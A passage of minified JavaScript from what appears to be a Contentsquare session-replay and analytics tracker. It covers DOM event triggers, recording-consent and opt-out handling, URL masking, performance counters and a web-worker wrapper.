gt(t)?x(t.selector):!1}onInit(){if(!se(this.args.selector)){this.wt=!1;return}this.W=new Ge(t=>this.Tb(t)),this.L=new $e(t=>this.bb(t))}onStart(){this.wt&&(this.pc=csSymbol("MatchingElement"),this.W.observe(this.args.selector),this.L.observe())}onStop(){this.wt&&(this.W.processPendingMutations(),this.W.disconnect(),this.L.disconnect())}Tb(t){new Set(t).forEach(e=>this.Rb(e))}bb(t){let e=Cc(t,r=>r.removedNodes),i=[];for(let r of e)csArray.prototype.push.call(i,...this.Cb(r));new Set(i).forEach(r=>this.onEventCallback({element:r}))}Rb(t){t[this.pc]=!0}Cb(t){let e=[];return fe(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{i[this.pc]&&(Rt.isConnected(i)?pe.call(i,this.args.selector)||delete i[this.pc]:delete i[this.pc],csArray.prototype.push.call(e,i))}),e}}return s})(),Yv=(()=>{class s{static readyStateChangeListener(t){csArray.prototype.forEach.call(ms(s.callbacks),e=>e(t))}static Ch(t){s.callbacks.has(t)||(s.callbacks.add(t),s.callbacks.size===1&&kt(s.eventHandler,!1))}static jr(t){s.callbacks.delete(t),s.callbacks.size===0&&Lt(s.eventHandler,!1)}constructor(t){this.A=t}observe(){s.Ch(this.A)}disconnect(){s.jr(this.A)}}return s.callbacks=new Set,s.eventHandler={boundElement:At.document,type:"readystatechange",listener:s.readyStateChangeListener},vt([G("readyStateChangeListener"),Nt()],s,"readyStateChangeListener",null),s})(),Xv=(()=>{class s extends De{constructor(){super(...arguments),this.Tu={state:"Any"}}validateArgs(t){var e;return gt(t)&&x(t.state)||(tt.implementation(`PageStateTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.state}, fallback to default config.`),this.args=this.Tu),!0}onInit(){this.Dt=this.args.state.toLowerCase(),this.z=new Yv(()=>{this.gm(this.Dt,document.readyState)&&(this.onEventCallback(),this.z.disconnect())})}onStart(){this.gm(this.Dt,document.readyState)?this.onEventCallback():this.z.observe()}onStop(){this.z.disconnect()}gm(t,e){let i=s.mm[e];return s.mm[t]<=i}}return s.mm={complete:3,interactive:2,loading:1,any:0},s})(),Gr=(()=>{let s;return function(n){n[n.NOT_NEEDED=1]="NOT_NEEDED",n[n.NOT_EXPRESSED=2]="NOT_EXPRESSED",n[n.WITHDRAWN=3]="WITHDRAWN",n[n.GRANTED=4]="GRANTED"}(s||(s={})),s})(),ii=(()=>{let s;return function(n){function t(r){return r.replayConsentRequiredForSession}n.isReplayConsentNeeded=t;function e(r){return r.collectState===W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED||r.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}n.isRecordingBlockedByConsent=e;function i(r){return r.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}n.isRecordingWithDrawn=i}(s||(s={})),s})(),Kv=(()=>{class s{constructor(t,e,i,r){this.D=t,this.C=e,this.E=i,this.hs=r,this.ym=!1}isNaturalPageViewSent(){return this.ym}setNaturalPageViewSent(t){this.ym=t}getTrackingContext(){let t=this.C.getSession();if(!t)return null;let e=this.getSessionKey();if(!e)return null;let i=this.E.projectId,r=this.E.uxaDomain,o=t.pageNumber,c=this.hs.getPageViewType(),u=this.C.isReplayRecorded(),d=this.Ib(t);return{projectId:i,sessionKey:e,pageNumber:o,pageViewType:c,isRecording:u,uxaDomain:r,recordingConsentState:d,...this.E.smbConfig}}getSessionKey(){let t=this.D.getVisitor();return t?`${t.id}.${t.visitsCount}`:null}Ib(t){return ii.isReplayConsentNeeded(this.E)?t.collectState===W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED?Gr.NOT_EXPRESSED:t.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?Gr.WITHDRAWN:Gr.GRANTED:Gr.NOT_NEEDED}}return s})(),Jv=(()=>{class s{constructor(t){this.kt=t,this.de=[]}handleCommand(t){if(ds(t)&&(this.vo(t),this.kt.isNaturalPageViewSent())){let e=this.kt.getTrackingContext();e!==null&&this.qt(t,e)}}vo(t){csArray.prototype.push.call(this.de,t)}executeRegisteredCallbacks(){let t=this.kt.getTrackingContext();t!==null&&csArray.prototype.map.call(this.de,e=>this.qt(e,t))}qt(t,e){csSetTimeout(()=>{t(e)})}}return s})(),Qv=(()=>{class s{constructor(t){this.kt=t,this.tn=[]}handleCommand(t){if(this.kt.isNaturalPageViewSent())return this.Pb(t);this._o(t)}Pb(t){let e=this.kt.getSessionKey();return this.Em(t)&&e!==null&&this.qt(t.callback,e),e}_o(t){this.Em(t)&&csArray.prototype.push.call(this.tn,t.callback)}flushPendingCallbacks(){let t=this.kt.getSessionKey();t!==null&&csArray.prototype.forEach.call(this.tn,e=>{this.qt(e,t)}),this.tn=[]}Em(t){return t&&typeof t.callback=="function"}qt(t,e){csSetTimeout(()=>{t(e)})}}return s})();function Zv(s,n){let{isRecording:t,pageNumber:e,projectId:i,siteId:r,uxaDomain:o,csLiteDomain:c}=s,u=/^(.+)\.(\d+)$/.exec(s.sessionKey),d;if(t&&u){let[,g,p]=u;r?d=`${c}/sites/${r}/player?uu=${g}&sn=${p}&pn=${e}`:d=`${o}/quick-playback/index.html?pid=${i}&uu=${g}&sn=${p}&pvid=${e}&recordingType=cs`,n.withTimestamp&&(d+=`&t=${$.now()-n.recordingStartTimestamp}`)}return{replayLink:d,isRecording:t}}var t_=(()=>{class s{constructor(t){this.kt=t}handleCommand(t,e){oi(t)&&ds(e)&&this.qt(t,e)}qt(t,e){csSetTimeout(()=>{let i=this.kt.getTrackingContext();if(i){let r=Zv(i,t);e(r)}})}}return s})(),e_=(()=>{class s{constructor(){this.de=new Set}handleCommand(t,e){return!ds(t)||this.de.has(t)?null:(this.de.add(t),e&&(this.Ne=e,this.Sm(t,e)),()=>this.de.delete(t))}executeCallbacks(t){this.Ob(t)&&(this.Ne=t,this.de.forEach(e=>this.Sm(e,t)))}Sm(t,e){csSetTimeout(()=>{try{t(e)}catch{}})}Ob(t){let{isRecording:e,recordingStartTimestamp:i,etrState:r,etrStatus:o,collectState:c}=t;return this.Ne&&(this.Ne.isRecording!==e||this.Ne.recordingStartTimestamp!==i||this.Ne.etrState!==r||this.Ne.etrStatus!==o||this.Ne.collectState!==c)}}return s})(),ud=["afterPageView"],s_=["getSessionKey"],i_=["onRecordingContextChange","onRecordingStateChange"],n_=["replay:link:generate"],r_=(()=>{class s{constructor(t,e,i,r,o,c,u,d){this.D=t,this.C=e,this.S=i,this.ft=r,this.it=o,this.E=c,this.hs=u,this.Ei=d,this.vm=null}init(){this.kt=new Kv(this.D,this.C,this.E,this.hs),this.bu=new Jv(this.kt),this._m=new Qv(this.kt),this.wo=new e_,this.Nb=new t_(this.kt),this.S.register(s_,t=>this._m.handleCommand(t)),this.S.register(ud,t=>this.bu.handleCommand(t)),this.S.register(i_,t=>this.wo.handleCommand(t,this.Ei.getRecordingContext())),this.S.register(n_,(t,e)=>{this.Yn&&this.Nb.handleCommand({...t,recordingStartTimestamp:this.Ei.getRecordingContext().recordingStartTimestamp},e)})}onAfterNaturalPageView(){var t;this.kt.setNaturalPageViewSent(!0),this._m.flushPendingCallbacks(),this.bu.executeRegisteredCallbacks(),(t=this.vm)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onAfterArtificialPageView(){var t;this.bu.executeRegisteredCallbacks(),(t=this.vm)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onCollectStateChange(){this.executeRecordingContextChangeCallbacks()}onRecordingContextChange(){this.executeRecordingContextChangeCallbacks()}executeRecordingContextChangeCallbacks(){this.wo.executeCallbacks(this.Ei.getRecordingContext())}setRecordingService(t){this.Yn=t}}return Z([dr({wait:0,mode:"trailing"})],s.prototype,"executeRecordingContextChangeCallbacks",null),s})(),o_=(()=>{class s extends De{validateArgs(t){return!!gt(t)}Mb(){this.isStarted&&this.onEventCallback()}onInit(){this.commandsService.applyFromImplementation(ud[0],[()=>this.Mb()],"AfterPageViewTrigger")}onStart(){}onStop(){}}return s})(),a_=(()=>{class s extends De{constructor(){super(...arguments),this.Ru=!1,this.wt=!0,this.pi=!0,this.wi={boundElement:document,type:"click",listener:t=>{if(this.Ru){this.Ru=!1;return}this.onClickOrTap(t)}},this.Db=(t,e)=>{t.type===Wt.TAP&&(this.Ru=!0,this.onClickOrTap(e))}}validateArgs(t){return gt(t)?x(t.selector):!1}onClickOrTap({target:t}){if(Dt(t)&&Us(t)){let e=yn(t,this.args.selector);e&&this.onEventCallback({element:e})}}onInit(){if(!se(this.args.selector)){this.wt=!1;return}this.Yr=new qu(this.Db)}onStart(){var t;this.wt&&(kt(this.wi,this.pi),(t=this.Yr)===null||t===void 0||t.observe())}onStop(){var t;this.wt&&(Lt(this.wi,this.pi),(t=this.Yr)===null||t===void 0||t.disconnect())}}return Z([G("onClickOrTap"),Nt()],s.prototype,"onClickOrTap",null),s})(),c_=(()=>{class s{static kb(){var t,e,i,r;if("history"in window){let o=Object.getOwnPropertyDescriptors(history);if(!((t=o.pushState)===null||t===void 0)&&t.writable&&(!((e=o.replaceState)===null||e===void 0)&&e.writable))return history}if(History.prototype){let o=Object.getOwnPropertyDescriptors(History.prototype);if(!((i=o.pushState)===null||i===void 0)&&i.writable&&(!((r=o.replaceState)===null||r===void 0)&&r.writable))return History.prototype}Ct.warn("Unable to override pushState, replaceState",!0,"HistoryChangeObserver")}static Cu(){let t=s.kb();s.Ao===null&&ds(t==null?void 0:t.pushState)&&(s.Ao=Ne({target:t,methodName:"pushState",hook:({args:e})=>{s.wm("pushstate",e)}})),s.To===null&&ds(t==null?void 0:t.replaceState)&&(s.To=Ne({target:t,methodName:"replaceState",hook:({args:e})=>{s.wm("replacestate",e)}}))}static Ir(t){var e,i;s.Ie.add(t),s.Ie.size===1&&((s.Ao===null||s.To===null)&&s.Cu(),(e=s.Ao)===null||e===void 0||e.activate(),(i=s.To)===null||i===void 0||i.activate(),kt(s.Am),kt(s.Tm))}static Or(t){var e,i;s.Ie.delete(t),s.Ie.size===0&&((e=s.Ao)===null||e===void 0||e.deactivate(),(i=s.To)===null||i===void 0||i.deactivate(),Lt(s.Am),Lt(s.Tm))}static wm(t,e){let i={type:t,state:e[0]};x(e[2])&&(i.url=e[2]),s.xn(i)}static popstateListener(t){s.xn({type:"popstate",state:t.state})}static hashchangeListener(t){s.xn({type:"hashchange",state:null,url:t.newURL})}static xn(t){csArray.prototype.forEach.call(ms(s.Ie),e=>{e(t)})}constructor(t){this.A=t}observe(){s.Ir(this.A)}disconnect(){s.Or(this.A)}}return s.Ao=null,s.To=null,s.Am={boundElement:At,type:"popstate",listener:n=>s.popstateListener(n)},s.Tm={boundElement:At,type:"hashchange",listener:n=>s.hashchangeListener(n)},s.Ie=new Set,vt([G("popstateListener"),Nt()],s,"popstateListener",null),vt([G("hashchangeListener"),Nt()],s,"hashchangeListener",null),s})(),l_=(()=>{class s extends De{validateArgs(t){if(gt(t)){let e=x(t.useDebounce),i=t.useDebounce==="yes"?Gt(t==null?void 0:t.window):!0,r=x(t.listeners);return e&&i&&r}return!1}onInit(){this.args.useDebounce==="yes"?this.oe=dn(()=>{this.onEventCallback()},this.args.window):this.oe=this.onEventCallback,this.z=new c_(t=>this.Lb(t))}bm(){return window.location.href}Lb(t){let e=t.type==="replacestate"&&this.args.listeners.indexOf("replaceState")===-1,i=t.type==="hashchange"&&this.args.listeners.indexOf("hashchange")===-1;if(e||i)return;let r=this.bm();this.Rm!==r&&(this.Rm=r,this.oe())}onStart(){this.Rm=this.bm(),this.z.observe()}onStop(){this.z.disconnect()}}return s})(),h_=(()=>{class s extends De{constructor(){super(...arguments),this.wt=!0,this.pi=!0,this.wi={boundElement:document,type:"submit",listener:t=>this.submitListener(t)}}validateArgs(t){return gt(t)?x(t.selector):!1}submitListener({target:t}){Dt(t)&&Us(t)&&pe.call(t,this.args.selector)&&this.onEventCallback({element:t})}onInit(){se(this.args.selector)||(this.wt=!1)}onStart(){this.wt&&kt(this.wi,this.pi)}onStop(){this.wt&&Lt(this.wi,this.pi)}}return Z([G("submitListener"),Nt()],s.prototype,"submitListener",null),s})(),u_=(()=>{class s extends De{constructor(){super(...arguments),this.wt=!0,this.Cm={boundElement:document,type:"mouseover",listener:t=>this.mouseoverListener(t)},this.Im={boundElement:document,type:"mouseleave",listener:t=>this.mouseleaveListener(t)}}validateArgs(t){return gt(t)?x(t.selector):!1}onInit(){se(this.args.selector)||(this.wt=!1)}mouseleaveListener({target:t}){Dt(t)&&Us(t)&&t[this.gc]&&delete t[this.gc]}mouseoverListener({target:t}){if(Dt(t)&&Us(t)){let e=yn(t,this.args.selector);e!==null&&!e[this.gc]&&(e[this.gc]=!0,this.onEventCallback({element:e}))}}onStart(){this.wt&&(this.gc=csSymbol("Hovered"),kt(this.Im,!0),kt(this.Cm,!0))}onStop(){this.wt&&(Lt(this.Cm),Lt(this.Im))}}return Z([G("mouseleaveListener"),Nt()],s.prototype,"mouseleaveListener",null),Z([G("mouseoverListener"),Nt()],s.prototype,"mouseoverListener",null),s})(),d_=(()=>{class s extends De{constructor(){super(...arguments),this.wi={boundElement:window,type:"hashchange",listener:t=>this.hashChangedListener(t)}}validateArgs(t){return!!gt(t)}hashChangedListener(t){t.newURL&&t.newURL===t.oldURL||this.onEventCallback()}onInit(){}onStart(){kt(this.wi)}onStop(){Lt(this.wi)}}return Z([G("hashChangedListener"),Nt()],s.prototype,"hashChangedListener",null),s})(),f_=(()=>{class s extends De{constructor(){super(...arguments),this.mc=!0}validateArgs(t){return gt(t)?x(t.selector):!1}onInit(){if(!se(this.args.selector)||!ri.isSupported()){this.mc=!1;return}this.Mt=new ri({delay:0,trackOnce:!0,reobserve:!0}),this.W=new Ge(t=>this.Iu(t),{closest:!0})}Iu(t){for(let e of t)this.Mt.observe(e)}Pu(t,e){if(this.isStarted&&e===ln.VisibleInViewPort){let i=yn(t,this.args.selector);i&&(this.onEventCallback({element:i}),this.stop(),this.mc=!1)}}onStart(){this.mc&&(this.Mt.start((t,e)=>this.Pu(t,e)),this.W.observe(this.args.selector))}onStop(){this.mc&&(this.Mt.stop(),this.W.disconnect())}}return s})(),p_=(()=>{class s extends ne{constructor(t,e,i,r){super(),this.gt=t,this.Ou=e,this.St=i,this.Se=r,this.yc=[],this.mi=0}init(){this.gt.init()}initStates(){this.Nu(),this.yc=[],this.mi=0,this.lu()}lu(){this.ys=$.now()}Qi(){return $.now()-this.ys}onStart(){this.gt.subscribe(s.jt,t=>this.tt(t))}onStop(){this.gt.unsubscribe(s.jt)}onIframeApiError(t){this.tt(t)}tt(t){this.isStarted&&this.mi<s.Jr&&(t.relativeTime=this.Qi(),csArray.prototype.push.call(this.yc,this.Se.anonymize(t)),this.bo(),it.counters.networkRequests.count("collected"))}Nu(){this.Ou.removeQueryParams(),this.Ou.setQueryParams(this.St.getRequestParameters())}bo(){this.Ou.send({errors:this.yc}),this.yc=[],this.mi+=1}}return s.jt="ApiErrorsService",s.Jr=20,s})(),g_="api-errors",gc=["api-errors:maskUrl"],m_=(()=>{class s{constructor(t,e,i,r,o,c,u){this.gt=t,this.Se=e,this.E=i,this.St=r,this.ft=o,this.S=c,this.Bt=u}init(){let t=this.Bt.create(`${this.E.getTrackerUri()}/${g_}`);this.Hs=new p_(this.gt,t,this.St,this.Se),this.Hs.init(),this.ft.addListener(this.Hs),this.ut()}ut(){this.S.register(gc,t=>{if(!x(t))throw new Xt(gc[0]);this.Se.addUrlMaskingPattern(t)})}onStartTracking(){this.Hs.start()}onAfterNaturalPageView(){this.Hs.initStates()}onArtificialPageViewEnd(t){t&&this.Hs.stop()}onAfterArtificialPageView(t){this.Hs.initStates(),t&&this.Hs.start()}onBeforeSessionRenewal(){this.Hs.stop()}onOptout(){this.Hs.stop()}}return s})(),y_=(()=>{class s extends $t{validateArgs(t){return gt(t)?x(t.url):!1}execute(t){this.commandsService.applyFromImplementation(gc[0],[t.url],"ApiErrorsMaskUrlTemplate")}}return s})(),dd=["networkRequest:maskUrls"],E_=["networkRequest:maskUrls:reset"],S_=(()=>{class s{constructor(t,e){this.Pm=t,this.mt=e}init(){this.Pm.register(dd,t=>{if(x(t)){this.mt.addPartialUrlMaskingPattern(t);return}if(csArray.isArray(t))for(let e of t)x(e)&&this.mt.addPartialUrlMaskingPattern(e)}),this.Pm.register(E_,()=>this.mt.resetPartialUrlMaskingPatterns())}}return s})(),v_=(()=>{class s extends $t{validateArgs(t){return gt(t)?x(t.maskingPattern):!1}execute(t){this.commandsService.applyFromImplementation(dd[0],[t.maskingPattern],"NetworkRequestMaskUrlTemplate")}}return s})(),Th="once per pageview",__="always",w_=(()=>{class s extends De{constructor(){super(...arguments),this.Mu=!1,this.Je=!1,this.So=!0}validateArgs(t){if(gt(t)){let e=x(t.selector),i=t.frequency?t.frequency===Th||t.frequency===__:!0;return e&&i}return!1}onInit(){ri.isSupported()&&(this.Je=!0,this.So=this.args.frequency?this.args.frequency===Th:!0,this.W=new Ge((t,e)=>{if(e==="initial")for(let i of t)Rt.isVisibleInViewportInForeground(i)&&(i[this.Du]=!0);this.Iu(t)},{closest:!0}),this.Mt=new ri({delay:0,trackOnce:!1,reobserve:!0,allowSameMatch:!0}))}onStart(){!this.Je||this.isStarted||(this.Du=csSymbol("skipElement"),this.Mu=!1,this.Mt.start((t,e)=>this.Pu(t,e)),this.W.observe(this.args.selector))}onStop(){!this.Je||!this.isStarted||(this.W.disconnect(),this.Mt.stop())}Pu(t,e){if(this.isStarted&&e===ln.VisibleInViewPort){let i=t.closest(this.args.selector);if(i){if(i[this.Du]){delete i[this.Du];return}this.So&&this.stop(),(!this.So||!this.Mu)&&(this.Mu=!0,this.onEventCallback({element:i}))}}}Iu(t){for(let e of t)this.Mt.observe(e)}}return s})(),mc=(()=>{class s extends De{constructor(){super(...arguments),this.Tu={pageviewTypes:["natural","artificial"]}}validateArgs(t){var e;return gt(t)&&oi(t)&&csArray.isArray(t.pageviewTypes)&&Ic(t.pageviewTypes,r=>x(r))||(tt.implementation(`BeforePageViewTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.pageviewTypes}, fallback to default config.`),this.args=this.Tu),!0}onInit(){this.xb=this.args.pageviewTypes}onPageView(t){this.isStarted&&csArray.prototype.indexOf.call(this.xb,t)!==-1&&this.onEventCallback()}onStart(){}onStop(){}}return s})(),A_=(()=>{class s extends $t{constructor(){super(...arguments),this.ku=!1}validateArgs(t){return gt(t)&&x(t.type)&&x(t.urls)&&(t.type==="allow"||t.type==="block")&&csString.prototype.trim.call(t.urls).length>0?(this.ku=!1,!0):(tt.implementation(`BlockAllowListForSRTemplate has wrong argument: ${t}, fallback to default config.`),this.ku=!0,!0)}execute(t){let e="";this.ku?e=yu:e=this.Vb(t.urls,t.type),this.commandsService.applyFromImplementation(mu[0],[e],"BlockAllowListForSRTemplate")}Vb(t,e){let i=e==="allow"?"?!":"";return i+=csArray.prototype.join.call(csArray.prototype.map.call(csString.prototype.split.call(t,","),r=>`.*${csString.prototype.trim.call(r)}`),"|"),`^(${i}).*?`}}return s})(),T_=(()=>{class s{constructor(t){this.S=t,this.Ub={ApiErrorsMaskUrl:y_,NetworkRequestMaskUrls:v_,ArtificialPageview:Pu,BlockAllowListForSr:A_,CustomError:Wm,CustomVariable:Xm,DataCsEncrypt:Jm,DataCsOverride:Zm,DynamicVariable:ay,EcTransactionAll:py,EcTransactionCreate:gy,EcTransactionItemsAdd:my,EcTransactionSend:yy,ElementUnmasking:Ey,EventTriggerRecordingPage:Ay,EventTriggerRecordingSession:Ty,PageEvent:by,PiiMasking:Ry,RecordingEventTrigger:Cy,SetPath:Iy,SetQuery:Py,SrmOnlineAssets:pv,Submit:Gv},this.Xn={AfterPageView:o_,ElementAdded:zv,ElementBecomesVisible:w_,ElementExist:qv,ElementRemoved:Wv,ElementVisibility:f_,ElementClick:a_,FormSubmit:h_,HashChange:d_,HistoryChange:l_,Mouseover:u_,PageState:Xv,BeforePageView:mc}}jb(t){let e=this.Ub[t.name];return e?new e(this.S,t.args):(tt.error(`Implementations: template ${t.name} does not exist`),null)}Hb(t){let e=this.Xn[t.name];return e?new e(this.S,t.args,t.condition):(tt.error(`Implementations: trigger ${t.name} does not exist`),null)}parse(t){let e=[];for(let{triggers:i,template:r}of t){let o=this.jb(r);if(!o)continue;if(!o.validateArgs(o.args)){tt.implementation(`${r.name} has wrong argument.`);continue}for(let u of i){let d=this.Hb(u);if(!d)continue;if(!d.validateArgs(d.args)){tt.implementation(`${u.name} has wrong argument.`);continue}csArray.prototype.push.call(e,{name:`${u.name}_${r.name}`,trigger:d,template:o})}}return e}}return s})(),b_=(()=>{class s{constructor(t,e,i){this.Bb=t,this.I=i,this.Ne={window,document,location,cookies:{}},this.Xn=new Set,this.Fb=new T_(e)}init(){Object.defineProperty(this.Ne,"cookies",{get:()=>this.Gb()});let t=this.Fb.parse(this.Bb);for(let{name:e,trigger:i,template:r}of t)i instanceof mc&&r instanceof Pu||(this.Xn.add(i),i.onEvent(o=>{this.onTriggerEvent(o,r),it.counters.CSTCSnippetUsed.count(e)}))}start(t=!1){this.Xn.forEach(e=>{e.condition&&!Tu(e.condition,this.Ne)||(t?this.I.schedule(()=>{e.start()}):e.start())})}stop(){this.Xn.forEach(t=>{t.stop()})}onBeforePageView(t){this.Xn.forEach(e=>{if(e instanceof mc){e.onPageView(t);return}})}onTriggerEvent(t,e){let i=this.$b(t),r={...this.Ne,...i},o=[];if(am(e.args)&&x(e.args.iterable)&&e.args.iterable.length>0){let c=Mm(e.args.iterable,r);if(Dt(c)){let u=csArray.prototype.map.call(c,d=>({...r,$:d}));csArray.prototype.push.call(o,...u)}}else csArray.prototype.push.call(o,r);if(e instanceof fr){for(let c of o)e.execute(e.args,c);return}for(let c of o){let u=Ja(e.args,c);u&&e.execute(u)}}Gb(){let t;try{t=document.cookie}catch{t=""}return csArray.prototype.reduce.call(csString.prototype.split.call(t,"; "),(e,i)=>{let[r,o]=csString.prototype.split.call(i,"=");return o!==void 0&&(e[r]=o),e},{})}$b(t){let e={...t};for(let i in e)Pt(e[i])&&(q.isMaskedElement(e[i])||q.isMaskedElementChild(e[i]))&&delete e[i];return e}}return Z([ie("implementationsService.start")],s.prototype,"start",null),Z([G()],s.prototype,"onTriggerEvent",null),s})(),R_=(()=>{class s{constructor(t,e,i){this.Bs=new b_(t,e,i)}init(){this.Bs.init()}onInitTracking(){this.Bs.start(!0)}onOptout(){this.Bs.stop()}onBeforeSessionRenewal(){this.Bs.stop(),this.Bs.start()}onArtificialPageViewEnd(){this.Bs.stop()}onBeforeArtificialPageView(){this.Bs.start(),this.Bs.onBeforePageView("artificial")}onBeforeNaturalPageView(){this.Bs.onBeforePageView("natural")}}return s})(),C_=["optout"];var I_=(()=>{class s{constructor(t,e){this.S=t,this.ls=e}init(){this.S.register(C_,()=>{this.ls.activate()})}}return s})(),qn="_cs_optout",P_=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.Rt=i}get(){return this.E.cookielessTrackingEnabled?this.Rt.getItem(qn):this.M.get(qn)}set(t){this.E.cookielessTrackingEnabled?this.Rt.setItem(qn,t):this.M.set(qn,t,bc)}}return s})(),bh="1",O_=(()=>{class s{constructor(t,e,i){this.w=t,this.Lt=e,this.pt=i}init(){!this.isActive()&&this.zb()&&this.activate()}isActive(){return this.pt.get()===bh}activate(){this.w.emitOptout(),this.pt.set(bh)}zb(){return csString.prototype.indexOf.call(this.Lt.href,qn)>0}}return s})(),N_=(()=>{class s{constructor(){this.Ec=null,this.qb=1}startInterval(){this.Ec=window.csSetInterval(()=>{let t=this.qb++;if(this.flush(`interval.${t}`),t>=5){this.stopInterval();return}},5e3)}flush(t){it.counters.tasks.flush(t),it.counters.longTasks.flush(t)}clear(){it.counters.tasks.reset(),it.counters.longTasks.reset(),this.stopInterval()}stopInterval(){this.Ec&&(csClearInterval(this.Ec),this.Ec=null)}}return s})(),M_=(()=>{class s{constructor(){this.Wb=["clicktale.net","contentsquare.net","hotjar.com","heap-api.com"],this.Ro=!1,this.Co=null,this.Fs=new N_}onStartTracking(){this.Yb()}Yb(){let t=csArray.prototype.filter.call(performance.getEntriesByType("resource"),e=>{if(e.initiatorType!=="script")return!1;let i=csString.prototype.split.call(e.name,"/")[2]||"";return csArray.prototype.some.call(this.Wb,r=>csString.prototype.endsWith.call(i,r))});csArray.prototype.forEach.call(t,e=>{if(e.transferSize===0)return;let i=e.responseEnd-e.responseStart,r=e.transferSize,c=e.duration-i,u=csString.prototype.split.call(e.name,"/")[2];i>=0&&it.counters.downloadTime.add(u,i),r>=0&&it.counters.transferSize.add(u,r),c>=0&&it.counters.evalTime.add(u,c)}),t.length>0&&(it.counters.downloadTime.flush(),it.counters.transferSize.flush(),it.counters.evalTime.flush())}Om(){it.counters.blockingTime.flush(),it.counters.inpContribution.flush()}onBeforeArtificialPageView(){this.Om(),this.Co&&csClearTimeout(this.Co),this.Fs.stopInterval(),this.Ro=!0}onBeforeNaturalPageView(){this.Om()}onAfterNaturalPageView(t){t===wi.Natural?(this.Fs.flush("boot"),this.Fs.startInterval()):(this.Co&&csClearTimeout(this.Co),this.Fs.stopInterval(),this.Ro=!0)}onInitialDomStart(){this.Ro||this.Fs.stopInterval()}onInitialDomDone(){this.Ro||(this.Ro=!0,this.Fs.flush("initial-dom"),this.Co=window.csSetTimeout(()=>{this.Fs.flush("post-initial-dom"),this.Fs.startInterval()},5e3))}onOptout(){this.Fs.clear()}}return s})(),D_=(()=>{let s;return function(n){n.COMPRESSION_DISABLED="compressionDisabled"}(s||(s={})),s})(),k_=(()=>{class s{constructor(){}static init(t){(!this.Lu||t!==void 0)&&this.initFlags(t)}static initFlags(t=document.cookie){var e;let i=(e=/_cs_debug=((\w|\.|\:|=)+)/g.exec(t))===null||e===void 0?void 0:e[1];if(this.Lu=new Map,i){let r=csString.prototype.split.call(i,".");for(let o=0;o<r.length;o++){let[c,u]=csString.prototype.split.call(r[o],"=");this.Lu.set(c,u||"true")}}}static getBoolean(t){let e=this.getString(t);return e!=null&&e!=="false"&&parseInt(e)!==0}static getString(t){var e;return this.init(),(e=this.Lu)===null||e===void 0?void 0:e.get(t)}static isCompressionEnabled(){return!this.getBoolean(D_.COMPRESSION_DISABLED)}static Log(t){return(e,i,r)=>{var o;let c=i.toString(),u=`${(o=e.constructor)===null||o===void 0?void 0:o.name}.${c}`,d=r.value;L_(s.getString("debugLog"),t)&&(r.value=function(...g){return console.log(u,...g),d.bind(this)(...g)})}}}return s})();function L_(s,n){var t;return s==null?!1:s===n||!!(!((t=csString.prototype.match.call(s,new csRegExp("(^|,)("+n+")(,|$)")))===null||t===void 0)&&t.length)}var x_=(()=>{class s{constructor(t){this.Xb=t,this.Nm=[],this.xu={},this.Kb=0}static async create(t,e={}){let i=new s(t),r;return csArray.prototype.forEach.call(Object.entries(e),([o,c])=>{e[o]=c,i.register(c)}),await i.Kn().catch(o=>{Ct.warn("Failed to start worker: "+o.toString()),r=new t}),new Proxy(i,{get(o,c){return c==="__worker"?i.we:t.prototype[c]instanceof Function?(...u)=>r?Promise.resolve(r[c](...u)):i.Mm(c,u):r?Promise.resolve(r[c]):i.Mm(c,[])}})}Mm(t,e){let i=++this.Kb;return new Promise((r,o)=>{this.xu[i]=(c,u)=>{delete this.xu[i],c?o(c):r(u)},this.we.postMessage({id:i,command:t,params:e})})}register(t){csArray.prototype.push.call(this.Nm,t.toString())}Kn(){try{let t=Rh.toString()+`
`+csArray.prototype.join.call(this.Nm,`
`)+`

const klass = (${this.Xb.toString()});

${Rh.name}()`,e=new Blob([t],{type:"application/javascript"}),i=csURL.createObjectURL(e);this.we=new Worker(i),this.we.addEventListener("message",r=>{var o,c,u,d,g;if(r.data!=="ping"){if(!((o=r.data)===null||o===void 0)&&o.critical||!r.data.id){Ct.error("Worker error:",(u=(c=r.data)===null||c===void 0?void 0:c.critical)!==null&&u!==void 0?u:"No ID");return}(g=(d=this.xu)[r.data.id])===null||g===void 0||g.call(d,r.data.error,r.data.result)}})}catch(t){return Promise.reject(t)}return new Promise((t,e)=>{this.we.onerror=i=>e(new Error(i.message)),this.we.onmessage=()=>{this.we.onmessage=this.we.onerror=null,t()}})}}return s})();function Rh(){let s=new klass;self.postMessage("ping"),self.onmessage=n=>{var t,e,i;if(!(!((t=n.data)===null||t===void 0)&&t.command))return self.postMessage({critical:"Invalid command",id:(e=n.data)===null||e===void 0?void 0:e.id,command:(i=n.data)===null||i===void 0?void 0:i.command});Promise.resolve().then(()=>{let r=s[n.data.command];return typeof r=="function"?r.apply(s,n.data.params):r}).then(r=>{var o;self.postMessage({result:r,id:n.data.id,command:(o=n.data)===null||o===void 0?void 0:o.command})},r=>{var o,c;self.postMessage({error:r,id:(o=n.data)===null||o===void 0?void 0:o.id,command:(c=n.data)===null||c===void 0?void 0:c.command})})}}function yc(){function i(a){let S=a.length;for(;--S>=0;)a[S]=0}let r=0,o=1,c=2,u=3,d=258,g=29,p=256,_=p+1+g,w=30,b=19,V=2*_+1,U=15,I=16,O=7,j=256,F=16,M=17,Q=18,ct=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),ft=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),Jt=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),le=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),he=512,P=new Array((_+2)*2);i(P);let X=new Array(w*2);i(X);let J=new Array(he);i(J);let nt=new Array(d-u+1);i(nt);let It=new Array(g);i(It);let xt=new 